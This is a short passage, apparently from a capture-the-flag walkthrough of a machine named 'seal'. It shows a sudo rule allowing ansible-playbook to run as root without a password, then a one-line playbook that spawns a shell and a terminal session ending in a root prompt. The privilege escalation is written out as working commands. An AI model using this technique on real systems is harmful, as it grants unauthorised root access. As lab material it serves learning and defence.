 (ALL) NOPASSWD: /usr/bin/ansible-playbook *
luis@seal:~$ TF=$(mktemp)
luis@seal:~$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
luis@seal:~$ sudo ansible-playbook $TF
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] *************************************************************************************************************
TASK [Gathering Facts] *******************************************************************************************************
ok: [localhost]
TASK [shell] *****************************************************************************************************************
# whoami
root
#